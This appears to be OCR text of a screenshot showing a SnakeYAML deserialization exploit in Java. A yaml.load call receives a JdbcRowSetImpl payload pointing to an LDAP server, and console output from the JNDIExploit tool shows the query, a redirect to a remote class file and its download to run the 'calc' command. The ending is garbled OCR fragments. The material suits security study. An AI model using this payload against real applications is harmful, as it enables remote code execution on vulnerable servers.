 3 import org.yaml.snakeyaml.Yaml;
4
5 public class Demo {
6 public static void main(String[] args) {
7 Yaml yaml = new Yaml();
8 yaml.load( yaml: "!!com.sun.rowset.JdbcRowSetImpl {dataSourceName: ldap://127.0.0.1:1389/Basic/Command/calc ,
9 }
10 }
11
C:\Windows\System32\cmd.exe - java  -jar JNDIExploit-1.4-SNAPSHOT.jar -i 127.0.0.1
Microsoft Windows [版本 10.0.22000.856]
(c) Microsoft Corporation。保留所有权利。
C:\Users\18282\Desktop\Tools>java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 127.0.0.1
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/Command/calc
[+] Paylaod: command
[+] Command: calc
[+] Sending LDAP ResourceRef result for Basic/Command/calc with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/calc redirecting to http://127.0.0.1:3456/ExploitxvJv53xqCo.class
[+] New HTTP Request From /127.0.0.1:51982  /ExploitxvJv53xqCo.class
[+] Receive ClassRequest: ExploitxvJv53xqCo.class
[+] Response Code: 200
a.lang.re
l.snakeya
l.snakeya